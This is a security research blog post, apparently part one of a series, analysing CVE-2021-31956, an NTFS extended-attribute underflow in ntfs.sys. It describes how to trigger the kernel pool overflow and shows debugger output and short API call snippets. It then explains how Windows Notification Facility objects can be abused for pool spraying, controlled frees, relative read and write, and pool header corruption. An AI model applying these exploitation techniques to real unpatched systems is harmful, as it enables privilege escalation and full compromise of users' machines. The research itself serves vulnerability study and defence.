Introduction

Recently I decided to take a look at CVE-2021-31956, a local privilege escalation within Windows due to a kernel memory corruption bug which was patched within the June 2021 Patch Tuesday.

Microsoft describe the vulnerability within their advisory document, which notes many versions of Windows being affected and in-the-wild exploitation of the issue being used in targeted attacks. The exploit was found in the wild by https://twitter.com/oct0xor of Kaspersky.

Kaspersky produced a nice summary of the vulnerability and describe briefly how the bug was exploited in the wild.

As I did not have access to the exploit (unlike Kaspersky?), I attempted to exploit this vulnerability on Windows 10 20H2 to determine the ease of exploitation and to understand the challenges attackers face when writing a modern kernel pool exploits for Windows 10 20H2 and onwards.

One thing that stood out to me was the mention of the Windows Notification Framework (WNF) used by the in-the-wild attackers to enable novel exploit primitives. This lead to further investigation into how this could be used to aid exploitation in general. The findings I present below are obviously speculation based on likely uses of WNF by an attacker. I look forward to seeing the Kaspersky write-up to determine if my assumptions on how this feature could be leveraged are correct!

This blog post is the first in the series and will describe the vulnerability, the initial constraints from an exploit development perspective and finally how WNF can be abused to obtain a number of exploit primitives. The blogs will also cover exploit mitigation challenges encountered along the way, which make writing modern pool exploits more difficult on the most recent versions of Windows.

Future blog posts will describe improvements which can be made to an exploit to enhance reliability, stability and clean-up afterwards.

Vulnerability Summary

As there was already a nice summary produced by Kaspersky it was trivial to locate the vulnerable code inside the ntfs.sys driver’s NtfsQueryEaUserEaList function:

The backing structure in this case is _FILE_FULL_EA_INFORMATION.

Basically the code above loops through each NTFS extended attribute (Ea) for a file and copies from the Ea Block into the output buffer based on the size of ea_block->EaValueLength + ea_block->EaNameLength + 9.

There is a check to ensure that the ea_block_size is less than or equal to out_buf_length - padding.

The out_buf_length is then decremented by the size of the ea_block_size and its padding.

The padding is calculated by ((ea_block_size + 3) 0xFFFFFFFC) - ea_block_size;

This is because each Ea Block should be padded to be 32-bit aligned.

Putting some example numbers into this, lets assume the following: There are two extended attributes within the extended attributes for the file.

At the first iteration of the loop we could have the following values:

EaNameLength = 5 EaValueLength = 4 ea_block_size = 9 + 5 + 4 = 18 padding = 0

So assuming that 18 < out_buf_length - 0, data would be copied into the buffer. We will use 30 for this example.

out_buf_length = 30 - 18 + 0 out_buf_length = 12 // we would have 12 bytes left of the output buffer. padding = ((18+3) 0xFFFFFFFC) - 18 padding = 2

We could then have a second extended attribute in the file with the same values :

EaNameLength = 5 EaValueLength = 4 ea_block_size = 9 + 5 + 4 = 18

At this point padding is 2, so the calculation is:

18 <= 12 - 2 // is False.

Therefore, the second memory copy would correctly not occur due to the buffer being too small.

However, consider the scenario when we have the following setup if we could have the out_buf_length of 18.

First extended attribute:

EaNameLength = 5 EaValueLength = 4

Second extended attribute:

EaNameLength = 5 EaValueLength = 47

First iteration the loop:

EaNameLength = 5 EaValueLength = 4 ea_block_size = 9 + 5 + 4 // 18 padding = 0

The resulting check is:

18 <= 18 - 0 // is True and a copy of 18 occurs.

out_buf_length = 18 - 18 + 0 out_buf_length = 0 // We would have 0 bytes left of the output buffer. padding = ((18+3) 0xFFFFFFFC) - 18 padding = 2

Our second extended attribute with the following values:

EaNameLength = 5 EaValueLength = 47 ea_block_size = 5 + 47 + 9 ea_block_size = 137

In the resulting check will be:

ea_block_size <= out_buf_length - padding 137 <= 0 - 2

And at this point we have underflowed the check and 137 bytes will be copied off the end of the buffer, corrupting the adjacent memory.

Looking at the caller of this function NtfsCommonQueryEa, we can see the output buffer is allocated on the paged pool based on the size requested:

By looking at the callers for NtfsCommonQueryEa we can see that we can see that NtQueryEaFile system call path triggers this code path to reach the vulnerable code.

The documentation for the Zw version of this syscall function is here.

We can see that the output buffer Buffer is passed in from userspace, together with the Length of this buffer. This means we end up with a controlled size allocation in the kernel space based on the size of the buffer. However, to trigger this vulnerability, we need to trigger an underflow as described as above.

In order to do trigger the underflow, we need to set our output buffer size to be length of the first Ea Block.

Providing we are padding the allocation, the second Ea Block will be written out of bounds of the buffer when the second Ea Block is queried.

The interesting things from this vulnerability from an attacker perspective are:

1) The attacker can control the data which is used within the overflow and the size of the overflow. Extended attribute values do not constrain the values which they can contain.

2) The overflow is linear and will corrupt any adjacent pool chunks.

3) The attacker has control over the size of the pool chunk allocated.

However, the question is can this be exploited reliably in the presence of modern kernel pool mitigations and is this a “good” memory corruption:

What makes a good memory corruption.

Triggering the corruption

So how do we construct a file containing NTFS extended attributes which will lead to the vulnerability being triggered when NtQueryEaFile is called?

The function NtSetEaFile has the Zw version documented here.

The Buffer parameter here is “a pointer to a caller-supplied, FILE_FULL_EA_INFORMATION-structured input buffer that contains the extended attribute values to be set”.

Therefore, using the values above, the first extended attribute occupies the space within the buffer between 0-18.

There is then the padding length of 2, with the second extended attribute starting at 20 offset.

typedef struct _FILE_FULL_EA_INFORMATION {

ULONG NextEntryOffset;

UCHAR Flags;

UCHAR EaNameLength;

USHORT EaValueLength;

CHAR EaName[1];

} FILE_FULL_EA_INFORMATION, *PFILE_FULL_EA_INFORMATION;

The key thing here is that NextEntryOffset of the first EA block is set to the offset of the overflowing EA including the padding position (20). Then for the overflowing EA block the NextEntryOffset is set to 0 to end the chain of extended attributes being set.

This means constructing two extended attributes, where the first extended attribute block is the size in which we want to allocate our vulnerable buffer (minus the pool header). The second extended attribute block is set to the overflow data.

If we set our first extended attribute block to be exactly the size of the Length parameter passed in NtQueryEaFile then, provided there is padding, the check will be underflowed and the second extended attribute block will allow copy of an attacker-controlled size.

So in summary, once the extended attributes have been written to the file using NtSetEaFile. It is then necessary to trigger the vulnerable code path to act on them by setting the outbuffer size to be exactly the same size as our first extended attribute using NtQueryEaFile.

Understanding the kernel pool layout on Windows 10

The next thing we need to understand is how kernel pool memory works. There is plenty of older material on kernel pool exploitation on older versions of Windows, however, not very much on recent versions of Windows 10 (19H1 and up). There has been significant changes with bringing userland Segment Heap concepts to the Windows kernel pool. I highly recommend reading Scoop the Windows 10 Pool! by Corentin Bayet and Paul Fariello from Synacktiv for a brilliant paper on this and proposing some initial techniques. Without this paper being published already, exploitation of this issue would have been significantly harder.

Firstly the important thing to understand is to determine where in memory the vulnerable pool chunk is allocated and what the surrounding memory looks like. We determine what heap structure in which the chunk lives on from the four “backends”:

- Low Fragmentation Heap (LFH)

- Variable Size Heap (VS)

- Segment Allocation

- Large Alloc

I started off using the NtQueryEaFile parameter Length value above of 0x12 to end up with a vulnerable chunk of sized 0x30 allocated on the LFH as follows:

Pool page ffff9a069986f3b0 region is Paged pool

ffff9a069986f010 size: 30 previous size: 0 (Allocated) Ntf0

ffff9a069986f040 size: 30 previous size: 0 (Free) ....

ffff9a069986f070 size: 30 previous size: 0 (Free) ....

ffff9a069986f0a0 size: 30 previous size: 0 (Free) CMNb

ffff9a069986f0d0 size: 30 previous size: 0 (Free) CMNb

ffff9a069986f100 size: 30 previous size: 0 (Allocated) Luaf

ffff9a069986f130 size: 30 previous size: 0 (Free) SeSd

ffff9a069986f160 size: 30 previous size: 0 (Free) SeSd

ffff9a069986f190 size: 30 previous size: 0 (Allocated) Ntf0

ffff9a069986f1c0 size: 30 previous size: 0 (Free) SeSd

ffff9a069986f1f0 size: 30 previous size: 0 (Free) CMNb

ffff9a069986f220 size: 30 previous size: 0 (Free) CMNb

ffff9a069986f250 size: 30 previous size: 0 (Allocated) Ntf0

ffff9a069986f280 size: 30 previous size: 0 (Free) SeGa

ffff9a069986f2b0 size: 30 previous size: 0 (Free) Ntf0

ffff9a069986f2e0 size: 30 previous size: 0 (Free) CMNb

ffff9a069986f310 size: 30 previous size: 0 (Allocated) Ntf0

ffff9a069986f340 size: 30 previous size: 0 (Free) SeSd

ffff9a069986f370 size: 30 previous size: 0 (Free) APpt

*ffff9a069986f3a0 size: 30 previous size: 0 (Allocated) *NtFE

Pooltag NtFE : Ea.c, Binary : ntfs.sys

ffff9a069986f3d0 size: 30 previous size: 0 (Allocated) Ntf0

ffff9a069986f400 size: 30 previous size: 0 (Free) SeSd

ffff9a069986f430 size: 30 previous size: 0 (Free) CMNb

ffff9a069986f460 size: 30 previous size: 0 (Free) SeUs

ffff9a069986f490 size: 30 previous size: 0 (Free) SeGa

This is due to the size of the allocation fitting being below 0x200.

We can step through the corruption of the adjacent chunk occurring by settings a conditional breakpoint on the following location:

bp Ntfs!NtfsQueryEaUserEaList "j @r12 != 0x180 @r12 != 0x10c @r12 != 0x40 '';'gc'" then breakpointing on the memcpy location.

This example ignores some common sizes which are often hit on 20H2, as this code path is used by the system often under normal operation.

It should be mentioned that I initially missed the fact that the attacker has good control over the size of the pool chunk initially and therefore went down the path of constraining myself to an expected chunk size of 0x30. This constraint was not actually true, however, demonstrates that even with more restricted attacker constraints these can often be worked around and that you should always try to understand the constraints of your bug fully before jumping into exploitation 🙂

By analyzing the vulnerable NtFE allocation, we can see we have the following memory layout:

!pool @r9

*ffff8001668c4d80 size: 30 previous size: 0 (Allocated) *NtFE

Pooltag NtFE : Ea.c, Binary : ntfs.sys

ffff8001668c4db0 size: 30 previous size: 0 (Free) C...

1: kd> dt !_POOL_HEADER ffff8001668c4d80

nt!_POOL_HEADER

+0x000 PreviousSize : 0y00000000 (0)

+0x000 PoolIndex : 0y00000000 (0)

+0x002 BlockSize : 0y00000011 (0x3)

+0x002 PoolType : 0y00000011 (0x3)

+0x000 Ulong1 : 0x3030000

+0x004 PoolTag : 0x4546744e

+0x008 ProcessBilled : 0x0057005c`007d0062 _EPROCESS

+0x008 AllocatorBackTraceIndex : 0x62

+0x00a PoolTagHash : 0x7d

Followed by 0x12 bytes of the data itself.

This means that chunk size calculation will be, 0x12 + 0x10 = 0x22, with this then being rounded up to the 0x30 segment chunk size.

We can however also adjust both the size of the allocation and the amount of data we will overflow.

As an alternative example, using the following values overflows from a chunk of 0x70 into the adjacent pool chunk (debug output is taken from testing code):

NtCreateFile is located at 0x773c2f20 in ntdll.dll RtlDosPathNameToNtPathNameN is located at 0x773a1bc0 in ntdll.dll NtSetEaFile is located at 0x773c42e0 in ntdll.dll NtQueryEaFile is located at 0x773c3e20 in ntdll.dll WriteEaOverflow EaBuffer1->NextEntryOffset is 96 WriteEaOverflow EaLength1 is 94 WriteEaOverflow EaLength2 is 59 WriteEaOverflow Padding is 2 WriteEaOverflow ea_total is 155 NtSetEaFileN sucess output_buf_size is 94 GetEa2 pad is 1 GetEa2 Ea1->NextEntryOffset is 12 GetEa2 EaListLength is 31 GetEa2 out_buf_length is 94

This ends up being allocated within a 0x70 byte chunk:

ffffa48bc76c2600 size: 70 previous size: 0 (Allocated) NtFE

As you can see it is therefore possible to influence the size of the vulnerable chunk.

At this point, we need to determine if it is possible to allocate adjacent chunks of a useful size class which can be overflowed into, to gain exploit primitives, as well as how to manipulate the paged pool to control the layout of these allocations (feng shui).

Much less has been written on Windows Paged Pool manipulation than Non-Paged pool and to our knowledge nothing at all has been publicly written about using WNF structures for exploitation primitives so far.

WNF Introduction

The Windows Notification Facitily is a notification system within Windows which implements a publisher/subscriber model for delivering notifications.

Great previous research has been performed by Alex Ionescu and Gabrielle Viala documenting how this feature works and is designed.

I don’t want to duplicate the background here, so I recommend reading the following documents first to get up to speed:

Having a good grounding in the above research will allow a better understanding of how WNF related structures used by Windows.



Controlled Paged Pool Allocation

One of the first important things for kernel pool exploitation is being able to control the state of the kernel pool to be able to obtain a memory layout desired by the attacker.

There has been plenty of previous research into non-paged pool and the session pool, however, less from a paged pool perspective. As this overflow is occurring within the paged pool, then we need to find exploit primitives allocated within this pool.

Now after some reversing of WNF, it was determined that the majority of allocations used within this feature use memory from the paged pool.

I started off by looking through the primary structures associated with this feature and what could be controlled from userland.

One of the first things which stood out to me was that the actual data used for notifications is stored after the following structure:

nt!_WNF_STATE_DATA +0x000 Header : _WNF_NODE_HEADER +0x004 AllocatedSize : Uint4B +0x008 DataSize : Uint4B +0x00c ChangeStamp : Uint4B

Which is pointed at by the WNF_NAME_INSTANCE structure’s StateData pointer:

nt!_WNF_NAME_INSTANCE +0x000 Header : _WNF_NODE_HEADER +0x008 RunRef : _EX_RUNDOWN_REF +0x010 TreeLinks : _RTL_BALANCED_NODE +0x028 StateName : _WNF_STATE_NAME_STRUCT +0x030 ScopeInstance : Ptr64 _WNF_SCOPE_INSTANCE +0x038 StateNameInfo : _WNF_STATE_NAME_REGISTRATION +0x050 StateDataLock : _WNF_LOCK +0x058 StateData : Ptr64 _WNF_STATE_DATA +0x060 CurrentChangeStamp : Uint4B +0x068 PermanentDataStore : Ptr64 Void +0x070 StateSubscriptionListLock : _WNF_LOCK +0x078 StateSubscriptionListHead : _LIST_ENTRY +0x088 TemporaryNameListEntry : _LIST_ENTRY +0x098 CreatorProcess : Ptr64 _EPROCESS +0x0a0 DataSubscribersCount : Int4B +0x0a4 CurrentDeliveryCount : Int4B

Looking at the function NtUpdateWnfStateData we can see that this can be used for controlled size allocations within the paged pool, and can be used to store arbitrary data.

The following allocation occurs within ExpWnfWriteStateData, which is called from NtUpdateWnfStateData:

v19 = ExAllocatePoolWithQuotaTag((POOL_TYPE)9, (unsigned int)(v6 + 16), 0x20666E57u);

Looking at the prototype of the function:

We can see that the argument Length is our v6 value 16 (the 0x10-byte header prepended).

Therefore, we have (0x10-bytes of _POOL_HEADER) header as follows:

1: kd> dt _POOL_HEADER nt!_POOL_HEADER +0x000 PreviousSize : Pos 0, 8 Bits +0x000 PoolIndex : Pos 8, 8 Bits +0x002 BlockSize : Pos 0, 8 Bits +0x002 PoolType : Pos 8, 8 Bits +0x000 Ulong1 : Uint4B +0x004 PoolTag : Uint4B +0x008 ProcessBilled : Ptr64 _EPROCESS +0x008 AllocatorBackTraceIndex : Uint2B +0x00a PoolTagHash : Uint2B

followed by the _WNF_STATE_DATA of size 0x10:

nt!_WNF_STATE_DATA +0x000 Header : _WNF_NODE_HEADER +0x004 AllocatedSize : Uint4B +0x008 DataSize : Uint4B +0x00c ChangeStamp : Uint4B

With the arbitrary-sized data following the structure.

To track the allocations we make using this function we can use:

nt!ExpWnfWriteStateData "j @r8 = 0x100 '';'gc'"

We can then construct an allocation method which creates a new state name and performs our allocation:

NtCreateWnfStateName( state, WnfTemporaryStateName, WnfDataScopeMachine, FALSE, 0, 0x1000, psd); NtUpdateWnfStateData( state, buf, alloc_size, 0, 0, 0, 0);

Using this we can spray controlled sizes within the paged pool and fill it with controlled objects:

1: kd> !pool ffffbe0f623d7190

Pool page ffffbe0f623d7190 region is Paged pool

ffffbe0f623d7020 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7050 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7080 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d70b0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d70e0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7110 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7140 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

*ffffbe0f623d7170 size: 30 previous size: 0 (Allocated) *Wnf Process: ffff87056ccc0080

Pooltag Wnf : Windows Notification Facility, Binary : nt!wnf

ffffbe0f623d71a0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d71d0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7200 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7230 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7260 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7290 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d72c0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d72f0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7320 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7350 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7380 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d73b0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d73e0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7410 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7440 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7470 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d74a0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d74d0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7500 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7530 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7560 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7590 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d75c0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d75f0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7620 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7650 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7680 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d76b0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d76e0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7710 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7740 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7770 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d77a0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d77d0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7800 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7830 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7860 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7890 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d78c0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d78f0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7920 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7950 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7980 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d79b0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d79e0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7a10 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7a40 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7a70 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7aa0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7ad0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7b00 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7b30 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7b60 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7b90 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7bc0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7bf0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7c20 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7c50 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7c80 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7cb0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7ce0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7d10 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7d40 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7d70 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7da0 size: 30 previous size: 0 (Allocated) Ntf0

ffffbe0f623d7dd0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7e00 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7e30 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7e60 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7e90 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7ec0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7ef0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7f20 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7f50 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7f80 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

ffffbe0f623d7fb0 size: 30 previous size: 0 (Allocated) Wnf Process: ffff87056ccc0080

This is useful for filling the pool with data of a controlled size and data, and we continue our investigation of the WNF feature.

Controlled Free

The next thing which would be useful from an exploit perspective would be the ability to free WNF chunks on demand within the paged pool.

There’s also an API call which does this called NtDeleteWnfStateData, which calls into ExpWnfDeleteStateData in turn ends up free’ing our allocation.

Whilst researching this area, I was able to reuse the free’d chunk straight away with a new allocation. More investigation is needed to determine if the LFH makes use of delayed free lists as in my case from empirical testing, then I did not seem to be hitting this after a large spray of Wnf chunks.



Relative Memory Read

Now we have the ability to perform both a controlled allocation and free, but what about the data, itself and can we do anything useful with it?

Well, looking back at the structure, you may well have spotted that the AllocatedSize and DataSize are contained within it:

nt!_WNF_STATE_DATA +0x000 Header : _WNF_NODE_HEADER +0x004 AllocatedSize : Uint4B +0x008 DataSize : Uint4B +0x00c ChangeStamp : Uint4B

The DataSize is to denote the size of the actual data following the structure within memory and is used for bounds checking within the NtQueryWnfStateData function. The actual memory copy operation takes place in the function ExpWnfReadStateData:

So the obvious thing here is that if we can corrupt DataSize then this will give relative kernel memory disclosure.

I say relative because the _WNF_STATE_DATA structure is pointed at by the StateData pointer of the _WNF_NAME_INSTANCE which it is associated with:

nt!_WNF_NAME_INSTANCE +0x000 Header : _WNF_NODE_HEADER +0x008 RunRef : _EX_RUNDOWN_REF +0x010 TreeLinks : _RTL_BALANCED_NODE +0x028 StateName : _WNF_STATE_NAME_STRUCT +0x030 ScopeInstance : Ptr64 _WNF_SCOPE_INSTANCE +0x038 StateNameInfo : _WNF_STATE_NAME_REGISTRATION +0x050 StateDataLock : _WNF_LOCK +0x058 StateData : Ptr64 _WNF_STATE_DATA +0x060 CurrentChangeStamp : Uint4B +0x068 PermanentDataStore : Ptr64 Void +0x070 StateSubscriptionListLock : _WNF_LOCK +0x078 StateSubscriptionListHead : _LIST_ENTRY +0x088 TemporaryNameListEntry : _LIST_ENTRY +0x098 CreatorProcess : Ptr64 _EPROCESS +0x0a0 DataSubscribersCount : Int4B +0x0a4 CurrentDeliveryCount : Int4B

Having this relative read now allows disclosure of other adjacent objects within the pool. Some output as an example from my code:

found corrupted element changeTimestamp 54545454 at index 4972 len is 0xff 41 41 41 41 42 42 42 42 43 43 43 43 44 44 44 44 | AAAABBBBCCCCDDDD 00 00 03 0B 57 6E 66 20 E0 56 0B C7 F9 97 D9 42 | ....Wnf .V.....B 04 09 10 00 10 00 00 00 10 00 00 00 01 00 00 00 | ................ 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 | AAAAAAAAAAAAAAAA 00 00 03 0B 57 6E 66 20 D0 56 0B C7 F9 97 D9 42 | ....Wnf .V.....B 04 09 10 00 10 00 00 00 10 00 00 00 01 00 00 00 | ................ 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 | AAAAAAAAAAAAAAAA 00 00 03 0B 57 6E 66 20 80 56 0B C7 F9 97 D9 42 | ....Wnf .V.....B 04 09 10 00 10 00 00 00 10 00 00 00 01 00 00 00 | ................ 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 | AAAAAAAAAAAAAAAA 00 00 03 03 4E 74 66 30 70 76 6B D8 F9 97 D9 42 | ....Ntf0pvk....B 60 D6 55 AA 85 B4 FF FF 01 00 00 00 00 00 00 00 | `.U............. 7D B0 29 01 00 00 00 00 41 41 41 41 41 41 41 41 | }.).....AAAAAAAA 00 00 03 0B 57 6E 66 20 20 76 6B D8 F9 97 D9 42 | ....Wnf vk....B 04 09 10 00 10 00 00 00 10 00 00 00 01 00 00 00 | ................ 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 | AAAAAAAAAAAAAAA

At this point there are many interesting things which can be leaked out, especially considering that the both the NTFS vulnerable chunk and the WNF chunk can be positioned with other interesting objects. Items such as the ProcessBilled field can also be leaked using this technique.

We can also use the ChangeStamp value to determine which of our objects is corrupted when spraying the pool with _WNF_STATE_DATA objects.

Relative Memory Write

So what about writing data outside the bounds?

Taking a look at the NtUpdateWnfStateData function, we end up with an interesting call: ExpWnfWriteStateData((__int64)nameInstance, InputBuffer, Length, MatchingChangeStamp, CheckStamp);. Below shows some of the contents of the ExpWnfWriteStateData function:

We can see that if we corrupt the AllocatedSize, represented by v12[1] in the code above, so that it is bigger than the actual size of the data, then the existing allocation will be used and a memcpy operation will corrupt further memory.

So at this point its worth noting that the relative write has not really given us anything more than we had already with the NTFS overflow. However, as the data can be both read and written back using this technique then it opens up the ability to read data, modify certain parts of it and write it back.



_POOL_HEADER BlockSize Corruption to Arbitrary Read using Pipe Attributes

As mentioned previously, when I first started investigating this vulnerability, I was under the impression that the pool chunk needed to be very small in order to trigger the underflow, but this wrong assumption lead to me trying to pivot to pool chunks of a more interesting variety. By default, within the 0x30 chunk segment alone, I could not find any interesting objects which could be used to achieve arbitrary read.

Therefore my approach was to use the NTFS overflow to corrupt the BlockSize of a 0x30 sized chunk WNF _POOL_HEADER.

nt!_POOL_HEADER +0x000 PreviousSize : 0y00000000 (0) +0x000 PoolIndex : 0y00000000 (0) +0x002 BlockSize : 0y00000011 (0x3) +0x002 PoolType : 0y00000011 (0x3) +0x000 Ulong1 : 0x3030000 +0x004 PoolTag : 0x4546744e +0x008 ProcessBilled : 0x0057005c`007d0062 _EPROCESS +0x008 AllocatorBackTraceIndex : 0x62 +0x00a PoolTagHash : 0x7d

